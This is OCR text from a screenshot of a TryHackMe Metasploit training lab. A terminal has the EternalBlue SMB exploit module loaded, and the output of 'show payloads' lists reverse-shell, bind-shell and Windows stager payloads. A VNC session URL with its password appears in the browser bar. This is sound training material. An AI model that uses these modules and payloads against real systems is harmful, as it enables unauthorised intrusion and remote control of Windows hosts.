 Pent Test Adv - samfelix15
Cybersecurity Analyst: Task
TryHackMe | Metasploit: Int
THM Browser-Based
New tab
https://vnc.tryhackme.tech/index.html?host=proxy-9.tryhackme.tech&password=9f099e54de9ad44e&proxyIP=10.10.56.157&resize=remote
Update
Applications Places System Mon 28 Apr, 23:22 AttackBox IP:10.10.56.157
root@ip-10-10-56-157: ~
File Edit View Search Terminal Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
f6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom . normal No Custom Payload
1 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via AWS API)
2 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reverse TCP Inline
4 payload/generic/ssh/interact . normal No Interact with Established SSH Connection
5 payload/windows/x64/custom/bind_ipv6_tcp . normal No Windows shellcode stage, Windows x64 IPv6 Bind TCP Stager
6 payload/windows/x64/custom/bind_ipv6_tcp_uuid . normal No Windows shellcode stage, Windows x64 IPv6 Bind TCP Stager
with UUID Support
7 payload/windows/x64/custom/bind_named_pipe . normal No Windows shellcode stage, Windows x64 Bind Named Pipe Stage
r
8 payload/windows/x64/custom/bind_tcp . normal No Windows shellcode stage, Windows x64 Bind TCP Stager
9 payload/windows/x64/custom/bind_tcp_rc4 . normal No Windows shellcode stage, Bind TCP Stager (RC4 Stage Encryp
Type here to search
1
12°C Mostly cloudy
ENG
15:22
28/04/2025